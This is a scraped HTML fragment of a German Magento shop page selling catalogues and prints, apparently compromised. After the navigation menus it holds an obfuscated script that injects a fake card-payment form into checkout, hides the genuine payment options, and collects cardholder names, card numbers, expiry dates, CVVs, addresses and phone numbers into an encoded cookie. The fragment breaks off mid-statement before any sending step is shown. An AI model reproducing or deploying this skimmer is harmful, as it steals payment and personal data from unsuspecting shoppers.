    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="topnav_wrapper hidden-mobile">
<div id="myTopnav" class="topnav"><a class="active" href="/">Home</a>
<div class="dropdown"><button class="dropbtn">Kataloge </button>
<div class="dropdown-content"><a href="/kataloge.html">Alle Kataloge ansehen</a> <a href="/sonderlisten.html">Sonderlisten</a></div>
</div>
<div class="dropdown"><button class="dropbtn">Mehr über uns </button>
<div class="dropdown-content"><a href="/allgemeine-infos">Allgemeines</a> <a href="/sammler-info">Sammler-Info</a> <a href="/graphische-drucktechniken">Graphische Drucktechniken</a></div>
</div>
<div class="dropdown"><button class="dropbtn">Informationen </button>
<div class="dropdown-content"><a href="/versandinformationen">Versandinformationen</a> <a href="/bestellvorgang">Bestellvorgang</a> <a href="/zahlungsarten">Zahlungsarten</a> <a href="/widerruf">Widerrufsbelehrung</a> <a href="/anfahrt">Anfahrt</a></div>
</div>
<a href="/kontakt/">Kontakt</a>
<div class="breakmenu">&nbsp;</div>
<a class="red" href="/neuzugaenge.html"> Neuzugänge</a><a class="brown" href="/katalogversand"> Katalogversand</a> <a class="brown" href="/newsletter"> Newsletter</a> <a class="brown" href="/customer/account/"> Mein Konto</a>
 <!-- <a class="icon" style="font-size: 15px;">☰</a> -->
</div>
</div>

<div class="topnav_wrapper hidden-desktop">
<div class="topnav_mobile">
<a href="/">Home</a>
<a href="/kataloge.html">Alle Kataloge</a>
<a href="/kontakt/">Kontakt</a>
<a class="red" href="/neuzugaenge.html"> Neuzugänge</a>
</div>
</div></div>

<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new 